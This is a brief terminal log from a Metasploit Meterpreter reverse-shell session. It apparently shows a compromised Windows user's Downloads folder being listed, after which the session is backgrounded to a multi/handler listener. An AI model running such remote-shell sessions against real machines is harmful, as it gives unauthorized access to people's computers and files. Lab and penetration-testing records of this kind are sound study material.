 meterpreter > pwd
C:\Users\Mackoy_Lucido\Downloads
meterpreter > ls
Listing: C:\Users\Mackoy_Lucido\Downloads
=========================================
Mode              Size      Type  Last modified              Name
----              ----      ----  -------------              ----
100777/rwxrwxrwx  1341272   fil   2021-10-07 10:18:58 -0400  ChromeSetup.exe
100666/rw-rw-rw-  282       fil   2021-10-07 07:57:43 -0400  desktop.ini
100777/rwxrwxrwx  1180904   fil   2021-10-09 02:38:15 -0400  putty.exe
100777/rwxrwxrwx  41363456  fil   2021-10-09 03:23:55 -0400  vlcwin32.exe
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >